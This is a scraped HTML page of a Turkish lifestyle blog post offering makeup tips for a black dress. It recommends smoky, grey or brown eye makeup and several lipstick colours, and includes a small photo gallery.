					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="social-text">Pinterest</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://www.kadinlive.com/siyah-elbise-icin-makyaj/&redirect_uri=https://www.kadinlive.com/siyah-elbise-icin-makyaj/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn  large-share-button" data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="social-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://www.kadinlive.com/siyah-elbise-icin-makyaj/&#038;redirect_uri=https://www.kadinlive.com/siyah-elbise-icin-makyaj/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn  large-share-button" data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="social-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Siyah%20Elbise%20%C4%B0%C3%A7in%20Makyaj%20https://www.kadinlive.com/siyah-elbise-icin-makyaj/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://www.kadinlive.com/siyah-elbise-icin-makyaj/&text=Siyah%20Elbise%20%C4%B0%C3%A7in%20Makyaj" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn  large-share-button" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="social-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"></div>
			<h2><span class="ez-toc-section" id="siyah-elbise-icin-makyaj-onerileri"></span><strong>Siyah elbise için makyaj önerileri</strong><span class="ez-toc-section-end"></span></h2><div id="ez-toc-container" class="ez-toc-v2_0_74 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Konu İçeriği</p>
<label for="ez-toc-cssicon-toggle-item-690cb23d89570" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-690cb23d89570"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#siyah-elbise-icin-makyaj-onerileri" >Siyah elbise için makyaj önerileri</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#siyah-elbiseye-uygun-makyaj-stilleri" >Siyah elbiseye uygun makyaj stilleri</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#siyah-elbise-ile-kullanilabilecek-ruj-renkleri" >Siyah elbise ile kullanılabilecek ruj renkleri</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#siyah-elbise-icin-makyaj-resimli-anlatim" >Siyah elbise için makyaj resimli anlatım</a></li></ul></li></ul></nav></div>

<p>Siyah takviyeleri zarafet dolu elbiseler, ama biraz hantal ve <strong>siyah elbise için doğru makyaj seçimi</strong> bazen zor bir görev olsa da. Size <strong><span style="text-decoration: underline;">siyah elbiseye uygun makyaj</span></strong> yolunu sunmaya çalışacağız.</p>
<p><strong>Siyah renk tonu</strong> her bayanda harika bir görünüm verirken sizi son derece çekici ve zayıf görünmesine yardımcı oluyor. <span style="text-decoration: underline;"><strong>Siyah elbise</strong></span> ile akşam yemeğine, özel davetlere kadar her yerde rahatlıkla giyebileceğiniz muhteşem bir <strong>elbise rengi</strong> olduğu söylemeden geçemeyeceğiz. Tabi ki bu elbiseye en uygun doğru <strong>makyaj stili</strong>ni biliyor olmanız da elbiseye ayrı bir hava katarak güzelliğinizi öne çıkaracaktır.</p>
<p>Eğer <strong>siyah renk elbise</strong> ya da <strong>abiye</strong> giymeyi düşünüyorsanız, elbiseye artı bir değer katarak güzelliğinizle sizi gören herkesin başını döndüreceğiniz <span style="text-decoration: underline;"><strong>makyaj stili</strong></span>ni seçebilirsiniz. Siyah elbise ile makyaj yapmak son derece kolay olmasına rağmen herkes yanlış <strong>makyaj uygulamaları</strong> yapabiliyor.</p>
<h3><span class="ez-toc-section" id="siyah-elbiseye-uygun-makyaj-stilleri"></span>Siyah elbiseye uygun makyaj stilleri<span class="ez-toc-section-end"></span></h3>
<p>Siyah renk elbiselere uyum sağlayan makyaj stilini 3 farklı çözüm yolu var, makyajda önemli olan nokta ise gözler dolayısı ile göz makyajı burada anahtardır:</p>
<ul>
<li>Dumanlı göz makyajları</li>
<li>Gri göz makyajı</li>
<li>Kahverengi göz makyajı</li>
</ul>
<p>Yukarıda sıralamış olduğumuz <span style="text-decoration: underline;"><strong>makyaj stilleri</strong></span>, siyah elbiseler için son derece uygun makyajdır. Bu makyaj tarzlarından herhangi birisini seçerseniz çok güzel görüneceksiniz.</p><div class="stream-item stream-item-in-post stream-item-inline-post aligncenter"></div>
<h3><span class="ez-toc-section" id="siyah-elbise-ile-kullanilabilecek-ruj-renkleri"></span>Siyah elbise ile kullanılabilecek ruj renkleri<span class="ez-toc-section-end"></span></h3>
<ul>
<li>Sımsıcak bir bakış için kırmızı ruj seçebilir ve göz makyajını dumanlı makyaj tercih edebilirsiniz.</li>
<li>Kırmızı ya da mercan renk tonlarında ruj tercih edebilirsiniz. Buna ek olarak&#8217;da kahverengi göz makyajıyla tamamlayabilirsiniz.</li>
<li>Masum ve çocuksu bakışlar sergilemek isterseniz, pembe ya da bordo renklerde rujlar tercih edebilirsiniz.</li>
<li>Siyah elbise ile kırmızı ruj favoridir fakat daha dolgun dudaklar için dolgun bir renkle vurgulama yapabilirsiniz.</li>
</ul>
<h3 style="text-align: center;"><span class="ez-toc-section" id="siyah-elbise-icin-makyaj-resimli-anlatim"></span>Siyah elbise için makyaj resimli anlatım<span class="ez-toc-section-end"></span></h3>
<div id='gallery-1' class='gallery galleryid-3539 gallery-columns-9 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.kadinlive.com/siyah-elbise-icin-makyaj/siyah-kiyafete-uygun-makyaj-onerileri/'><img decoding="async" width="112" height="96" src="https://www.kadinlive.com/wp-content/uploads/2014/02/makyaj-siyah-elbise-1-150x129.jpg" class="attachment-thumbnail size-thumbnail" alt="makyaj siyah elbise 1" srcset="https://www.kadinlive.com/wp-content/uploads/2014/02/makyaj-siyah-elbise-1-150x129.jpg 150w, https://www.kadinlive.com/wp-content/uploads/2014/02/makyaj-siyah-elbise-1-217x188.jpg 217w, https://www.kadinlive.com/wp-content/uploads/2014/02/makyaj-siyah-elbise-1-300x259.jpg 300w, https://www.kadinlive.com/wp-content/uploads/2014/02/makyaj-siyah-elbise-1.jpg 525w" sizes="(max-width: 112px) 100vw, 112px" title="Siyah Elbise İçin Makyaj"></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.kadinlive.com/siyah-elbise-icin-makyaj/siyah-elbise-icin-makyaj-stilleri/'><img decoding="async" width="111" height="96" src="https://www.kadinlive.com/wp-content/uploads/2014/02/makyaj-siyah-elbise-2-150x130.jpg" class="attachment-thumbnail size-thumbnail" alt="makyaj siyah elbise 2" srcset="https://www.kadinlive.com/wp-content/uploads/2014/02/makyaj-siyah-elbise-2-150x130.jpg 150w, https://www.kadinlive.com/wp-content/uploads/2014/02/makyaj-siyah-elbise-2-215x188.jpg 215w, https://www.kadinlive.com/wp-content/uploads/2014/02/makyaj-siyah-elbise-2-300x261.jpg 300w, https://www.kadinlive.com/wp-content/uploads/2014/02/makyaj-siyah-elbise-2.jpg 525w" sizes="(max-width: 111px) 100vw, 111px" title="Siyah Elbise İçin Makyaj"></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.kadinlive.com/siyah-elbise-icin-makyaj/siyah-elbise-makyaj-modelleri/'><img decoding="async" width="115" height="96" src="https://www.kadinlive.com/wp-content/uploads/2014/02/makyaj-siyah-elbise-3-150x125.jpg" class="attachment-thumbnail size-thumbnail" alt="makyaj siyah elbise 3" srcset="https://www.kadinlive.com/wp-content/uploads/2014/02/makyaj-siyah-elbise-3-150x125.jpg 150w, https://www.kadinlive.com/wp-content/uploads/2014/02/makyaj-siyah-elbise-3-224x188.jpg 224w, https://www.kadinlive.com/wp-content/uploads/2014/02/makyaj-siyah-elbise-3-300x250.jpg 300w, https://www.kadinlive.com/wp-content/uploads/2014/02/makyaj-siyah-elbise-3.jpg 525w" sizes="(max-width: 115px) 100vw, 115px" title="Siyah Elbise İçin Makyaj"></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.kadinlive.com/siyah-elbise-icin-makyaj/kiyafete-gore-makyaj-stilleri/'><img loading="lazy" decoding="async" width="112" height="96" src="https://www.kadinlive.com/wp-content/uploads/2014/02/makyaj-siyah-elbise-4-150x129.jpg" class="attachment-thumbnail size-thumbnail" alt="makyaj siyah elbise 4" srcset="https://www.kadinlive.com/wp-content/uploads/2014/02/makyaj-siyah-elbise-4-150x129.jpg 150w, https://www.kadinlive.com/wp-content/uploads/2014/02/makyaj-siyah-elbise-4-218x188.jpg 218w, https://www.kadinlive.com/wp-content/uploads/2014/02/makyaj-siyah-elbise-4-300x258.jpg 300w, https://www.kadinlive.com/wp-content/uploads/2014/02/makyaj-siyah-elbise-4.jpg 525w" sizes="auto, (max-width: 112px) 100vw, 112px" title="Siyah Elbise İçin Makyaj"></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.kadinlive.com/siyah-elbise-icin-makyaj/siyah-elbiseye-uygun-makyaj-ornekleri/'><img loading="lazy" decoding="async" width="103" height="96" src="https://www.kadinlive.com/wp-content/uploads/2014/02/makyaj-siyah-elbise-5-150x140.jpg" class="attachment-thumbnail size-thumbnail" alt="makyaj siyah elbise 5" srcset="https://www.kadinlive.com/wp-content/uploads/2014/02/makyaj-siyah-elbise-5-150x140.jpg 150w, https://www.kadinlive.com/wp-content/uploads/2014/02/makyaj-siyah-elbise-5-201x188.jpg 201w, https://www.kadinlive.com/wp-content/uploads/2014/02/makyaj-siyah-elbise-5-300x280.jpg 300w, https://www.kadinlive.com/wp-content/uploads/2014/02/makyaj-siyah-elbise-5.jpg 525w" sizes="auto, (max-width: 103px) 100vw, 103px" title="Siyah Elbise İçin Makyaj"></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.kadinlive.com/siyah-elbise-icin-makyaj/siyah-kiyafete-gore-goz-makyaji/'><img loading="lazy" decoding="async" width="113" height="96" src="https://www.kadinlive.com/wp-content/uploads/2014/02/makyaj-siyah-elbise-6-150x128.jpg" class="attachment-thumbnail size-thumbnail" alt="makyaj siyah elbise 6" srcset="https://www.kadinlive.com/wp-content/uploads/2014/02/makyaj-siyah-elbise-6-150x128.jpg 150w, https://www.kadinlive.com/wp-content/uploads/2014/02/makyaj-siyah-elbise-6-218x188.jpg 218w, https://www.kadinlive.com/wp-content/uploads/2014/02/makyaj-siyah-elbise-6-300x257.jpg 300w, https://www.kadinlive.com/wp-content/uploads/2014/02/makyaj-siyah-elbise-6.jpg 525w" sizes="auto, (max-width: 113px) 100vw, 113px" title="Siyah Elbise İçin Makyaj"></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.kadinlive.com/siyah-elbise-icin-makyaj/siyah-elbiseye-gore-pembe-mor-makyaj-onerileri/'><img loading="lazy" decoding="async" width="104" height="96" src="https://www.kadinlive.com/wp-content/uploads/2014/02/makyaj-siyah-elbise-7-150x139.jpg" class="attachment-thumbnail size-thumbnail" alt="makyaj siyah elbise 7" srcset="https://www.kadinlive.com/wp-content/uploads/2014/02/makyaj-siyah-elbise-7-150x139.jpg 150w, https://www.kadinlive.com/wp-content/uploads/2014/02/makyaj-siyah-elbise-7-202x188.jpg 202w, https://www.kadinlive.com/wp-content/uploads/2014/02/makyaj-siyah-elbise-7-300x278.jpg 300w, https://www.kadinlive.com/wp-content/uploads/2014/02/makyaj-siyah-elbise-7.jpg 525w" sizes="auto, (max-width: 104px) 100vw, 104px" title="Siyah Elbise İçin Makyaj"></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.kadinlive.com/siyah-elbise-icin-makyaj/siyah-elbiseye-gul-kurusu-goz-makyaji-onerisi/'><img loading="lazy" decoding="async" width="106" height="96" src="https://www.kadinlive.com/wp-content/uploads/2014/02/makyaj-siyah-elbise-8-150x136.jpg" class="attachment-thumbnail size-thumbnail" alt="makyaj siyah elbise 8" srcset="https://www.kadinlive.com/wp-content/uploads/2014/02/makyaj-siyah-elbise-8-150x136.jpg 150w, https://www.kadinlive.com/wp-content/uploads/2014/02/makyaj-siyah-elbise-8-206x188.jpg 206w, https://www.kadinlive.com/wp-content/uploads/2014/02/makyaj-siyah-elbise-8-300x273.jpg 300w, https://www.kadinlive.com/wp-content/uploads/2014/02/makyaj-siyah-elbise-8.jpg 525w" sizes="auto, (max-width: 106px) 100vw, 106px" title="Siyah Elbise İçin Makyaj"></a>
			</div></figure>
		</div>

</p><div class="stream-item stream-item-in-post stream-item-inline-post aligncenter"></div>
			<div class="stream-item stream-item-below-post-content"></div><div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Etiketler</div><span class="tagcloud"><a href="https://www.kadinlive.com/etiket/dogru-makyaj/" rel="tag">Doğru Makyaj</a> <a href="https://www.kadinlive.com/etiket/siyah-elbise/" rel="tag">Siyah Elbise</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author"><a href="https://www.kadinlive.com/author/admin/" class="author-name tie-icon" title="Kadinlive">Kadinlive</a></span>
						<a href="mailto:cswebim@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Bir e-posta göndermek">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Bir e-posta göndermek</span>
						</a>
					</span></span><span class="meta-item last-updated">Son güncelleme: 1 Kasım 2019</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 1.865 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 dakika okuma süresi</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-text share-pill">
				
				<a href="https://www.facebook.com/sharer.php?u=https://www.kadinlive.com/siyah-elbise-icin-makyaj/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Siyah%20Elbise%20%C4%B0%C3%A7in%20Makyaj&#038;url=https://www.kadinlive.com/siyah-elbise-icin-makyaj/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">Twitter</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://www.kadinlive.com/siyah-elbise-icin-makyaj/&#038;name=Siyah%20Elbise%20%C4%B0%C3%A7in%20Makyaj" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn  large-share-button" data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="social-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://www.kadinlive.com/siyah-elbise-icin-makyaj/&#038;description=Siyah%20Elbise%20%C4%B0%C3%A7in%20Makyaj&#038;media=https://www.kadinlive.com/wp-content/uploads/2014/02/makyaj-siyah-elbise-6.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn  large-share-button" data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="social-text">Pinterest</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://www.kadinlive.com/siyah-elbise-icin-makyaj/&redirect_uri=https://www.kadinlive.com/siyah-elbise-icin-makyaj/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn  large-share-button" data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="social-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://www.kadinlive.com/siyah-elbise-icin-makyaj/&#038;redirect_uri=https://www.kadinlive.com/siyah-elbise-icin-makyaj/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn  large-share-button" data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="social-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Siyah%20Elbise%20%C4%B0%C3%A7in%20Makyaj%20https://www.kadinlive.com/siyah-elbise-icin-makyaj/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://www.kadinlive.com/siyah-elbise-icin-makyaj/&text=Siyah%20Elbise%20%C4%B0%C3%A7in%20Makyaj" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn  large-share-button" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="social-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2014-02-14T18:03:21+02:00","datePublished":"2014-02-14T18:03:21+02:00","dateModified":"2019-11-01T19:08:54+03:00","headline":"Siyah Elbise \u0130\u00e7in Makyaj","name":"Siyah Elbise \u0130\u00e7in Makyaj","keywords":"Do\u011fru Makyaj,Siyah Elbise","url":"https:\/\/www.kadinlive.com\/siyah-elbise-icin-makyaj\/","description":"Siyah elbise i\u00e7in makyaj \u00f6nerileri Siyah takviyeleri zarafet dolu elbiseler, ama biraz hantal ve siyah elbise i\u00e7in do\u011fru makyaj se\u00e7imi bazen zor bir g\u00f6rev olsa da. Size siyah elbiseye uygun makyaj yol","copyrightYear":"2014","articleSection":"Makyaj","articleBody":"Siyah elbise i\u00e7in makyaj \u00f6nerileri\nSiyah takviyeleri zarafet dolu elbiseler, ama biraz hantal ve siyah elbise i\u00e7in do\u011fru makyaj se\u00e7imi bazen zor bir g\u00f6rev olsa da. Size siyah elbiseye uygun makyaj yolunu sunmaya \u00e7al\u0131\u015faca\u011f\u0131z.\n\nSiyah renk tonu her bayanda harika bir g\u00f6r\u00fcn\u00fcm verirken sizi son derece \u00e7ekici ve zay\u0131f g\u00f6r\u00fcnmesine yard\u0131mc\u0131 oluyor. Siyah elbise ile ak\u015fam yeme\u011fine, \u00f6zel davetlere kadar her yerde rahatl\u0131kla giyebilece\u011finiz muhte\u015fem bir elbise rengi oldu\u011fu s\u00f6ylemeden ge\u00e7emeyece\u011fiz. Tabi ki bu elbiseye en uygun do\u011fru makyaj stilini biliyor olman\u0131z da elbiseye ayr\u0131 bir hava katarak g\u00fczelli\u011finizi \u00f6ne \u00e7\u0131karacakt\u0131r.\n\nE\u011fer siyah renk elbise ya da abiye giymeyi d\u00fc\u015f\u00fcn\u00fcyorsan\u0131z, elbiseye art\u0131 bir de\u011fer katarak g\u00fczelli\u011finizle sizi g\u00f6ren herkesin ba\u015f\u0131n\u0131 d\u00f6nd\u00fcrece\u011finiz makyaj stilini se\u00e7ebilirsiniz. Siyah elbise ile makyaj yapmak son derece kolay olmas\u0131na ra\u011fmen herkes yanl\u0131\u015f makyaj uygulamalar\u0131 yapabiliyor.\nSiyah elbiseye uygun makyaj stilleri\nSiyah renk elbiselere uyum sa\u011flayan makyaj stilini 3 farkl\u0131 \u00e7\u00f6z\u00fcm yolu var, makyajda \u00f6nemli olan nokta ise g\u00f6zler dolay\u0131s\u0131 ile g\u00f6z makyaj\u0131 burada anahtard\u0131r:\n\n \tDumanl\u0131 g\u00f6z makyajlar\u0131\n \tGri g\u00f6z makyaj\u0131\n \tKahverengi g\u00f6z makyaj\u0131\n\nYukar\u0131da s\u0131ralam\u0131\u015f oldu\u011fumuz makyaj stilleri, siyah elbiseler i\u00e7in son derece uygun makyajd\u0131r. Bu makyaj tarzlar\u0131ndan herhangi birisini se\u00e7erseniz \u00e7ok g\u00fczel g\u00f6r\u00fcneceksiniz.\nSiyah elbise ile kullan\u0131labilecek ruj renkleri\n\n \tS\u0131ms\u0131cak bir bak\u0131\u015f i\u00e7in k\u0131rm\u0131z\u0131 ruj se\u00e7ebilir ve g\u00f6z makyaj\u0131n\u0131 dumanl\u0131 makyaj tercih edebilirsiniz.\n \tK\u0131rm\u0131z\u0131 ya da mercan renk tonlar\u0131nda ruj tercih edebilirsiniz. Buna ek olarak'da kahverengi g\u00f6z makyaj\u0131yla tamamlayabilirsiniz.\n \tMasum ve \u00e7ocuksu bak\u0131\u015flar sergilemek isterseniz, pembe ya da bordo renklerde rujlar tercih edebilirsiniz.\n \tSiyah elbise ile k\u0131rm\u0131z\u0131 ruj favoridir fakat daha dolgun dudaklar i\u00e7in dolgun bir renkle vurgulama yapabilirsiniz.\n\nSiyah elbise i\u00e7in makyaj resimli anlat\u0131m\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"Kadinlive.com","logo":{"@type":"ImageObject","url":"https:\/\/www.kadinlive.com\/wp-content\/uploads\/2016\/02\/logoovekadinn.png"},"sameAs":["#","#","#","#"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.kadinlive.com\/siyah-elbise-icin-makyaj\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Kadinlive","url":"https:\/\/www.kadinlive.com\/author\/admin\/"},"image":{"@type":"ImageObject","url":"https:\/\/www.kadinlive.com\/wp-content\/uploads\/2014\/02\/makyaj-siyah-elbise-6.jpg","width":1200,"height":451}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-text share-pill">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Paylaş</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://www.kadinlive.com/siyah-elbise-icin-makyaj/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Siyah%20Elbise%20%C4%B0%C3%A7in%20Makyaj&#038;url=https://www.kadinlive.com/siyah-elbise-icin-makyaj/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">Twitter</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://www.kadinlive.com/siyah-elbise-icin-makyaj/&#038;name=Siyah%20Elbise%20%C4%B0%C3%A7in%20Makyaj" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn  large-share-button" data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="social-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://www.kadinlive.com/siyah-elbise-icin-makyaj/&#038;description=Siyah%20Elbise%20%C4%B0%C3%A7in%20Makyaj&#038;media=https://www.kadinlive.com/wp-content/uploads/2014/02/makyaj-siyah-elbise-6.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn  large-share-button" data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="social-text">Pinterest</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://www.kadinlive.com/siyah-elbise-icin-makyaj/&redirect_uri=https://www.kadinlive.com/siyah-elbise-icin-makyaj/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn  large-share-button" data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="social-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://www.kadinlive.com/siyah-elbise-icin-makyaj/&#038;redirect_uri=https://www.kadinlive.com/siyah-elbise-icin-makyaj/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn  large-share-button" data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="social-text">Messenger</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://www.kadinlive.com/genc-odasi-graffiti-dekorasyon-fikirleri/" style="background-image: url(https://www.kadinlive.com/wp-content/uploads/2014/02/Genc-Odası-Graffiti-Dekorasyon-Fikirleri-6.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://www.kadinlive.com/genc-odasi-graffiti-dekorasyon-fikirleri/" rel="prev">
					<h3 class="post-title">Genç Odası Graffiti Dekorasyon Fikirleri</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://www.kadinlive.com/estetik-ferahlatici-gun-icin-alti-ipuclari/" style="background-image: url(https://www.kadinlive.com/wp-content/uploads/2014/02/estetik-ferahlik-1.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://www.kadinlive.com/estetik-ferahlatici-gun-icin-alti-ipuclari/" rel="next">
					<h3 class="post-title">Estetik Ferahlatıcı Gün İçin Altı İpuçları</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>İlgili Makaleler</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item">

								
